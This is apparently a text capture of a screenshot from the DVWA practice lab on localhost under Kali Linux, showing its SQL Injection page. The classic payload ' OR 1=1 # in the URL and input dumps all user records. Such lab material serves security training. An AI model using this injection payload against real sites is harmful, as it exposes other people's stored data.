 1 2 3 4 2 12:53
Vulnerability: SQL Injectio
127.0.0.1:8080/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith